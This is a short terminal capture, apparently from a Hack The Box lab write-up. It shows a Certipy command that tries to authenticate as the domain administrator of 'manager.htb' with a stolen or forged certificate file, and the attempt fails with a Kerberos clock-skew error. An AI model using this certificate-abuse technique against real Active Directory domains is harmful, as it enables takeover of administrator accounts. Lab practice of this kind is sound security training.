 ┌──(root㉿kali)-[~/htb]
└─# certipy-ad auth -pfx ./administrator.pfx -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)